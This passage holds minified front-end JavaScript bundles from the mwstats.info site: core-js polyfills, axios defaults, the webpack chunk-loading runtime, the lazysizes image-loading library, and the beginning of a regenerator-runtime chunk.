r=n(51605),o=n(65077),i=n(61342),a=n(92612),s=n(86032),c=n(97970),u=n(97632).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupGetter__:function(e){var t,n=a(this),r=s(e);do{if(t=u(n,r))return t.get}while(n=c(n))}})},94812:(e,t,n)=>{var r=n(51211),o=Math.abs,i=Math.pow,a=i(2,-52),s=i(2,-23),c=i(2,127)*(2-s),u=i(2,-126);e.exports=Math.fround||function(e){var t,n,i=o(e),l=r(e);return i<u?l*(i/u/s+1/a-1/a)*u*s:(n=(t=(1+s/a)*i)-(t-i))>c||n!=n?l*(1/0):l*n}},94972:(e,t,n)=>{"use strict";var r=n(43129),o=n(83062);e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},95031:(e,t,n)=>{n(51605)({target:"Reflect",stat:!0},{has:function(e,t){return t in e}})},95362:(e,t,n)=>{var r=n(30200),o=n(83062),i=r.String;e.exports=function(e){if("Symbol"===o(e))throw TypeError("Cannot convert a Symbol value to a string");return i(e)}},95755:(e,t,n)=>{"use strict";var r=n(51605),o=n(89608),i=n(24601),a=n(92612),s=n(23493),c=n(62998);r({target:"Array",proto:!0},{flatMap:function(e){var t,n=a(this),r=s(n);return i(e),(t=c(n,0)).length=o(t,n,n,r,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},95843:(e,t,n)=>{n(40298)("flat")},95889:(e,t,n)=>{n(43106)("Float32",function(e){return function(t,n,r){return e(this,t,n,r)}})},96088:(e,t,n)=>{var r=n(51605),o=n(35963);r({global:!0,forced:parseFloat!=o},{parseFloat:o})},96316:(e,t,n)=>{var r=n(51605),o=n(83496),i=Math.abs;r({target:"Number",stat:!0},{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},96943:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{EPSILON:Math.pow(2,-52)})},96982:(e,t,n)=>{n(75282)(Math,"Math",!0)},96987:(e,t,n)=>{"use strict";var r=n(65606),o=n(9516),i=n(7018),a=n(5449),s={"Content-Type":"application/x-www-form-urlencoded"};function c(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var u,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(u=n(35592)),u),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(c(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)||t&&"application/json"===t["Content-Type"]?(c(t,"application/json"),function(e,t,n){if(o.isString(e))try{return(t||JSON.parse)(e),o.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||l.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,i=!n&&"json"===this.responseType;if(i||r&&o.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(i){if("SyntaxError"===e.name)throw a(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};o.forEach(["delete","get","head"],function(e){l.headers[e]={}}),o.forEach(["post","put","patch"],function(e){l.headers[e]=o.merge(s)}),e.exports=l},97046:(e,t,n)=>{var r=n(47061);e.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(r)},97182:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).filter,i=n(30800),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("filter",function(e){var t=o(a(this),e,arguments.length>1?arguments[1]:void 0);return i(this,t)})},97485:(e,t,n)=>{var r=n(30200),o=n(78420),i=n(36490),a=n(97712),s=n(55975),c=n(69965),u=n(99206),l=n(12071).CONFIGURABLE,f=u.get,p=u.enforce,d=String(String).split("String");(e.exports=function(e,t,n,c){var u,f=!!c&&!!c.unsafe,h=!!c&&!!c.enumerable,g=!!c&&!!c.noTargetGet,v=c&&void 0!==c.name?c.name:t;o(n)&&("Symbol("===String(v).slice(0,7)&&(v="["+String(v).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!i(n,"name")||l&&n.name!==v)&&a(n,"name",v),(u=p(n)).source||(u.source=d.join("string"==typeof v?v:""))),e!==r?(f?!g&&e[t]&&(h=!0):delete e[t],h?e[t]=n:a(e,t,n)):h?e[t]=n:s(t,n)})(Function.prototype,"toString",function(){return o(this)&&f(this).source||c(this)})},97499:(e,t,n)=>{var r=n(31602)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},97600:e=>{var t=function(){this.head=null,this.tail=null};t.prototype={add:function(e){var t={item:e,next:null};this.head?this.tail.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return this.head=e.next,this.tail===e&&(this.tail=null),e.item}},e.exports=t},97632:(e,t,n)=>{var r=n(65077),o=n(72368),i=n(9304),a=n(66843),s=n(5476),c=n(86032),u=n(36490),l=n(87694),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=s(e),t=c(t),l)try{return f(e,t)}catch(e){}if(u(e,t))return a(!o(i.f,e,t),e[t])}},97712:(e,t,n)=>{var r=n(65077),o=n(43610),i=n(66843);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},97755:(e,t,n)=>{n(51605)({target:"Object",stat:!0,sham:!n(65077)},{create:n(53105)})},97966:(e,t,n)=>{"use strict";var r=n(85343),o=n(58186).indexOf,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("indexOf",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},97970:(e,t,n)=>{var r=n(30200),o=n(36490),i=n(78420),a=n(92612),s=n(25904),c=n(7168),u=s("IE_PROTO"),l=r.Object,f=l.prototype;e.exports=c?l.getPrototypeOf:function(e){var t=a(e);if(o(t,u))return t[u];var n=t.constructor;return i(n)&&t instanceof n?n.prototype:t instanceof l?f:null}},98182:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(73938),a=n(97632);r({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function(e,t){return a.f(i(e),t)}})},98741:(e,t,n)=>{var r=n(65077),o=n(12071).EXISTS,i=n(30281),a=n(43610).f,s=Function.prototype,c=i(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=i(u.exec);r&&!o&&a(s,"name",{configurable:!0,get:function(){try{return l(u,c(this))[1]}catch(e){return""}}})},99034:(e,t,n)=>{var r=n(31602),o=n(52228),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},99070:(e,t,n)=>{var r=n(38823),o=Function.prototype,i=o.apply,a=o.call;e.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},99078:(e,t,n)=>{"use strict";var r=n(51605),o=n(56492),i=n(66843),a=n(43610).f,s=n(36490),c=n(65190),u=n(93054),l=n(20610),f=n(26567),p=n(26820),d=n(6926),h="DOMException",g=o("Error"),v=o(h),m=function(){c(this,y);var e=arguments.length,t=l(e<1?void 0:arguments[0]),n=l(e<2?void 0:arguments[1],"Error"),r=new v(t,n),o=g(t);return o.name=h,a(r,"stack",i(1,p(o.stack,1))),u(r,this,m),r},y=m.prototype=v.prototype,b="stack"in g(h),w="stack"in new v(1,2),x=b&&!w;r({global:!0,forced:d||x},{DOMException:x?m:v});var _=o(h),S=_.prototype;if(S.constructor!==_)for(var k in d||a(S,"constructor",i(1,_)),f)if(s(f,k)){var A=f[k],E=A.s;s(_,E)||a(_,E,i(6,A.c))}},99206:(e,t,n)=>{var r,o,i,a=n(82886),s=n(30200),c=n(30281),u=n(65335),l=n(97712),f=n(36490),p=n(49310),d=n(25904),h=n(67708),g="Object already initialized",v=s.TypeError,m=s.WeakMap;if(a||p.state){var y=p.state||(p.state=new m),b=c(y.get),w=c(y.has),x=c(y.set);r=function(e,t){if(w(y,e))throw new v(g);return t.facade=e,x(y,e,t),t},o=function(e){return b(y,e)||{}},i=function(e){return w(y,e)}}else{var _=d("state");h[_]=!0,r=function(e,t){if(f(e,_))throw new v(g);return t.facade=e,l(e,_,t),t},o=function(e){return f(e,_)?e[_]:{}},i=function(e){return f(e,_)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!u(t)||(n=o(t)).type!==e)throw v("Incompatible receiver, "+e+" required");return n}}}},99437:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(92612),s=n(86032),c=n(97970),u=n(97632).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupSetter__:function(e){var t,n=a(this),r=s(e);do{if(t=u(n,r))return t.set}while(n=c(n))}})},99615:(e,t,n)=>{"use strict";var r=n(29137),o=n(84680);e.exports=function(e,t){return e&&!r(t)?o(e,t):t}}},i={};function a(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return o[e].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}a.m=o,e=[],a.O=(t,n,r,o)=>{if(!n){var i=1/0;for(l=0;l<e.length;l++){for(var[n,r,o]=e[l],s=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(a.O).every(e=>a.O[e](n[c]))?n.splice(c--,1):(s=!1,o<i&&(i=o));if(s){e.splice(l--,1);var u=r();void 0!==u&&(t=u)}}return t}o=o||0;for(var l=e.length;l>0&&e[l-1][2]>o;l--)e[l]=e[l-1];e[l]=[n,r,o]},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);a.r(o);var i={};t=t||[null,n({}),n([]),n(n)];for(var s=2&r&&e;("object"==typeof s||"function"==typeof s)&&!~t.indexOf(s);s=n(s))Object.getOwnPropertyNames(s).forEach(t=>i[t]=()=>e[t]);return i.default=()=>e,a.d(o,i),o},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce((t,n)=>(a.f[n](e,t),t),[])),a.u=e=>e+".js?id="+{65:"66c7bb846145a718",187:"c1330bbd4117889b",430:"f50107899458d1b1",521:"3ac4ee0c0f5fc16b",666:"dd710b996b83b2ea",830:"cc7538f6f4a0794e",945:"5d848c3b1a5397ed",961:"5ccd0f3a5a73d467"}[e],a.miniCssF=e=>"css/app.css",a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},a.l=(e,t,n,o)=>{if(r[e])r[e].push(t);else{var i,s;if(void 0!==n)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var l=c[u];if(l.getAttribute("src")==e){i=l;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,a.nc&&i.setAttribute("nonce",a.nc),i.src=e),r[e]=[t];var f=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=f.bind(null,i.onerror),i.onload=f.bind(null,i.onload),s&&document.head.appendChild(i)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),a.p="/",(()=>{a.b=document.baseURI||self.location.href;var e={847:0,252:0};a.f.j=(t,n)=>{var r=a.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else if(252!=t){var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var i=a.p+a.u(t),s=new Error;a.l(i,n=>{if(a.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,r[1](s)}},"chunk-"+t,t)}else e[t]=0},a.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[i,s,c]=n,u=0;if(i.some(t=>0!==e[t])){for(r in s)a.o(s,r)&&(a.m[r]=s[r]);if(c)var l=c(a)}for(t&&t(n);u<i.length;u++)o=i[u],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return a.O(l)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),a.O(void 0,[252],()=>a(30307));var s=a.O(void 0,[252],()=>a(77229));s=a.O(s)})();
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/js/lazyload.js?id=f1f1794c22fa25b18da38c96c3fb50f5
body_size: 3923
content:
(()=>{var e={51302:(e,t,n)=>{var a,i,r;!function(o,s){s=s.bind(null,o,o.document),e.exports?s(n(86879)):(i=[n(86879)],void 0===(r="function"==typeof(a=s)?a.apply(t,i):a)||(e.exports=r))}(window,function(e,t,n){"use strict";var a,i;"srcset"in t.createElement("img")&&(a=/^img$/i,i=function(e){e.target.style.backgroundSize="",e.target.style.backgroundImage="",e.target.removeEventListener(e.type,i)},t.addEventListener("lazybeforeunveil",function(e){if(e.detail.instance==n){var t=e.target;if(a.test(t.nodeName)){var r=t.getAttribute("src");r&&(t.style.backgroundSize="100% 100%",t.style.backgroundImage="url("+r+")",t.removeAttribute("src"),t.addEventListener("load",i))}}},!1))})},86879:e=>{!function(t){var n=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",d=e[s].bind(e),u=e.setTimeout,c=e.requestAnimationFrame||u,f=e.requestIdleCallback,v=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],y={},p=Array.prototype.forEach,g=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},z=function(e,t){g(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=g(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},h=function(e,t,n){var a=n?s:"removeEventListener";n&&h(e,t),m.forEach(function(n){e[a](n,t)})},C=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},E=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},w=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},N=(ze=[],be=[],he=ze,Ce=function(){var e=he;for(he=ze.length?be:ze,pe=!0,ge=!1;e.length;)e.shift()();pe=!1},Ee=function(e,n){pe&&!n?e.apply(this,arguments):(he.push(e),ge||(ge=!0,(t.hidden?u:c)(Ce)))},Ee._lsFlush=Ce,Ee),_=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N(function(){e.apply(t,n)})}},L=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:_(function(){u(s)},!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():u(l,i))}},M=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?u(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=u(o,i))}},x=(J=/^img$/i,K=/^iframe$/i,Q="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==G&&(G="hidden"==A(t.body,"visibility")),G||!("hidden"==A(e.parentNode,"visibility")&&"hidden"==A(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(q-=n,V+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(A(i,"opacity")||1)>0)&&"visible"!=A(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&V>a.top-1&&q<a.bottom+1);return o},ie=function(){var e,n,o,s,d,u,c,f,v,m,y,p,g=a.elements;if((P=i.loadMode)&&Z<8&&(e=g.length)){for(n=0,ee++;n<e;n++)if(g[n]&&!g[n]._lazyRace)if(!Q||a.prematureUnveil&&a.prematureUnveil(g[n]))fe(g[n]);else if((f=g[n][l]("data-expand"))&&(u=1*f)||(u=Y),m||(m=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=m,y=m*i.expFactor,p=i.hFac,G=null,Y<y&&Z<1&&ee>2&&P>2&&!t.hidden?(Y=y,ee=0):Y=P>1&&ee>1&&Z<6?m:X),v!==u&&(H=innerWidth+u*p,I=innerHeight+u,c=-1*u,v=u),o=g[n].getBoundingClientRect(),(V=o.bottom)>=c&&(q=o.top)<=I&&(U=o.right)>=c*p&&(j=o.left)<=H&&(V||U||j||q)&&(i.loadHidden||ne(g[n]))&&(R&&Z<3&&!f&&(P<3||ee<4)||ae(g[n],u))){if(fe(g[n]),d=!0,Z>9)break}else!d&&R&&!s&&Z<4&&ee<4&&P>2&&(B[0]||i.preloadAfterLoad)&&(B[0]||!f&&(V||U||j||q||"auto"!=g[n][l](i.sizesAttr)))&&(s=B[0]||g[n]);s&&!d&&fe(s)}},re=L(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),z(t,i.loadedClass),b(t,i.loadingClass),h(t,le),C(t,"lazyloaded"))},se=_(oe),le=function(e){se({target:e.target})},de=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},ue=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ce=_(function(e,t,n,a,r){var o,s,d,c,f,m;(f=C(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?z(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(c=(d=e.parentNode)&&v.test(d.nodeName||"")),m=t.firesLoad||"src"in e&&(s||o||c),f={target:e},z(e,i.loadingClass),m&&(clearTimeout(D),D=u(te,2500),h(e,le,!0)),c&&p.call(d.getElementsByTagName("source"),ue),s?e.setAttribute("srcset",s):o&&!c&&(K.test(e.nodeName)?de(e,o):e.src=o),r&&(s||c)&&E(e,{src:o})),e._lazyRace&&delete e._lazyRace,b(e,i.lazyClass),N(function(){var t=e.complete&&e.naturalWidth>1;m&&!t||(t&&z(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,u(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&Z--},!0)}),fe=function(e){if(!e._lazyRace){var t,n=J.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&R||!n||!e[l]("src")&&!e.srcset||e.complete||g(e,i.errorClass)||!g(e,i.lazyClass))&&(t=C(e,"lazyunveilread").detail,r&&S.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ce(e,t,r,a,n))}},ve=M(function(){i.loadMode=3,re()}),me=function(){3==i.loadMode&&(i.loadMode=2),ve()},ye=function(){R||(n.now()-$<999?u(ye,999):(R=!0,i.loadMode=3,re(),d("scroll",me,!0)))},{_:function(){$=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),B=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),d("scroll",re,!0),d("resize",re,!0),d("pageshow",function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&c(function(){n.forEach(function(e){e.complete&&fe(e)})})}}),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),d("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){t[s](e,re,!0)}),/d$|^c/.test(t.readyState)?ye():(d("load",ye),t[s]("DOMContentLoaded",re),u(ye,2e4)),a.elements.length?(ie(),N._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:me}),S=(W=_(function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),v.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||E(e,n.detail)}),k=function(e,t,n){var a,i=e.parentNode;i&&(n=w(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&W(e,i,a,n))},F=M(function(){var e,t=T.length;if(t)for(e=0;e<t;e++)k(T[e])}),{_:function(){T=t.getElementsByClassName(i.autosizesClass),d("resize",F)},checkElems:F,updateElem:k}),O=function(){!O.i&&t.getElementsByClassName&&(O.i=!0,S._(),x._())};var T,W,k,F;var B,R,D,P,$,H,I,q,j,U,V,G,J,K,Q,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,de,ue,ce,fe,ve,me,ye;var pe,ge,ze,be,he,Ce,Ee;return u(function(){i.init&&O()}),a={cfg:i,autoSizer:S,loader:x,init:O,uP:E,aC:z,rC:b,hC:g,fire:C,gW:w,rAF:N}}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})},97312:(e,t,n)=>{var a,i,r;!function(o,s){if(o){s=s.bind(null,o,o.document),e.exports?s(n(86879)):(i=[n(86879)],void 0===(r="function"==typeof(a=s)?a.apply(t,i):a)||(e.exports=r))}}("undefined"!=typeof window?window:0,function(e,t,n){"use strict";var a=function(){var i,r,o,s,l,d,u,c=n.cfg,f={"data-bgset":1,"data-include":1,"data-poster":1,"data-bg":1,"data-script":1},v="(\\s|^)("+c.loadedClass,m=t.documentElement,y=function(e){n.rAF(function(){n.rC(e,c.loadedClass),c.unloadedClass&&n.rC(e,c.unloadedClass),n.aC(e,c.lazyClass),("none"==e.style.display||e.parentNode&&"none"==e.parentNode.style.display)&&setTimeout(function(){n.loader.unveil(e)},0)})},p=function(e){var t,n,a,i;for(t=0,n=e.length;t<n;t++)(i=(a=e[t]).target).getAttribute(a.attributeName)&&("source"==i.localName&&i.parentNode&&(i=i.parentNode.querySelector("img")),i&&v.test(i.className)&&y(i))};c.unloadedClass&&(v+="|"+c.unloadedClass),v+="|"+c.loadingClass+")(\\s|$)",v=new RegExp(v),f[c.srcAttr]=1,f[c.srcsetAttr]=1,e.MutationObserver?(o=new MutationObserver(p),i=function(){s||(s=!0,o.observe(m,{subtree:!0,attributes:!0,attributeFilter:Object.keys(f)}))},r=function(){s&&(s=!1,o.disconnect())}):(m.addEventListener("DOMAttrModified",(d=[],u=function(){p(d),d=[],l=!1},function(e){s&&f[e.attrName]&&e.newValue&&(d.push({target:e.target,attributeName:e.attrName}),l||(setTimeout(u),l=!0))}),!0),i=function(){s=!0},r=function(){s=!1}),addEventListener("lazybeforeunveil",r,!0),addEventListener("lazybeforeunveil",i),addEventListener("lazybeforesizes",r,!0),addEventListener("lazybeforesizes",i),i(),removeEventListener("lazybeforeunveil",a)};addEventListener("lazybeforeunveil",a)})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";n(86879),n(51302),n(97312);lazySizes.init()})()})();
//# sourceMappingURL=lazyload.js.map

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/521.js?id=3ac4ee0c0f5fc16b
body_size: 9643
content:
/*! For license information please see 521.js.LICENSE.txt */
(self.webpackChunk=self.webpackChunk||[]).push([[521],{887:(t,n,e)=>{var r=e(16993),o=e(11791);t.exports=function(t,n,e,a,i){return new o(r().w(t,n,e,a),i||Promise)},t.exports.__esModule=!0,t.exports.default=t.exports},4373:t=>{t.exports=function(t){var n=Object(t),e=[];for(var r in n)e.unshift(r);return function t(){for(;e.length;)if((r=e.pop())in n)return t.value=r,t.done=!1,t;return t.done=!0,t}},t.exports.__esModule=!0,t.exports.default=t.exports},4633:(t,n,e)=>{var r=e(25172),o=e(16993),a=e(55869),i=e(887),u=e(11791),c=e(4373),s=e(30579);function l(){"use strict";var n=o(),e=n.m(l),f=(Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__).constructor;function d(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===f||"GeneratorFunction"===(n.displayName||n.name))}var p={throw:1,return:2,break:3,continue:3};function h(t){var n,e;return function(r){n||(n={stop:function(){return e(r.a,2)},catch:function(){return r.v},abrupt:function(t,n){return e(r.a,p[t],n)},delegateYield:function(t,o,a){return n.resultName=o,e(r.d,s(t),a)},finish:function(t){return e(r.f,t)}},e=function(t,e,o){r.p=n.prev,r.n=n.next;try{return t(e,o)}finally{n.next=r.n}}),n.resultName&&(n[n.resultName]=r.v,n.resultName=void 0),n.sent=r.v,n.next=r.n;try{return t.call(this,n)}finally{r.p=n.prev,r.n=n.next}}}return(t.exports=l=function(){return{wrap:function(t,e,r,o){return n.w(h(t),e,r,o&&o.reverse())},isGeneratorFunction:d,mark:n.m,awrap:function(t,n){return new r(t,n)},AsyncIterator:u,async:function(t,n,e,r,o){return(d(n)?i:a)(h(t),n,e,r,o)},keys:c,values:s}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=l,t.exports.__esModule=!0,t.exports.default=t.exports},11791:(t,n,e)=>{var r=e(25172),o=e(75546);t.exports=function t(n,e){function a(t,o,i,u){try{var c=n[t](o),s=c.value;return s instanceof r?e.resolve(s.v).then(function(t){a("next",t,i,u)},function(t){a("throw",t,i,u)}):e.resolve(s).then(function(t){c.value=t,i(c)},function(t){return a("throw",t,i,u)})}catch(t){u(t)}}var i;this.next||(o(t.prototype),o(t.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),o(this,"_invoke",function(t,n,r){function o(){return new e(function(n,e){a(t,r,n,e)})}return i=i?i.then(o,o):o()},!0)},t.exports.__esModule=!0,t.exports.default=t.exports},16993:(t,n,e)=>{var r=e(75546);function o(){var n,e,a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",u=a.toStringTag||"@@toStringTag";function c(t,o,a,i){var u=o&&o.prototype instanceof l?o:l,c=Object.create(u.prototype);return r(c,"_invoke",function(t,r,o){var a,i,u,c=0,l=o||[],f=!1,d={p:0,n:0,v:n,a:p,f:p.bind(n,4),d:function(t,e){return a=t,i=0,u=n,d.n=e,s}};function p(t,r){for(i=t,u=r,e=0;!f&&c&&!o&&e<l.length;e++){var o,a=l[e],p=d.p,h=a[2];t>3?(o=h===r)&&(u=a[(i=a[4])?5:(i=3,3)],a[4]=a[5]=n):a[0]<=p&&((o=t<2&&p<a[1])?(i=0,d.v=r,d.n=a[1]):p<h&&(o=t<3||a[0]>r||r>h)&&(a[4]=t,a[5]=r,d.n=h,i=0))}if(o||t>1)return s;throw f=!0,r}return function(o,l,h){if(c>1)throw TypeError("Generator is already 